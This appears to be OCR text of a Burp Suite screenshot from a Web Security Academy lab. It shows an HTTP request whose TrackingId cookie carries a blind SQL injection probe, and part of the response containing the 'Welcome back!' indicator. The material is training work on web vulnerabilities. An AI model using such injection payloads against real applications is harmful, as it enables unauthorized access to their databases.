 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0a7600c003eb347181263af500f300fd.web-security-academy.net
3 Cookie: TrackingId=O2mbM2SCQaKvTbaw' and (select 'a' from
users limit 1) = 'a; session=4eYBQPvHlRRrrHAxsUWbRrT8rMkxlpQT
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7600c003eb347181263af500f300fd.web-security-academy.
net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render \n
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>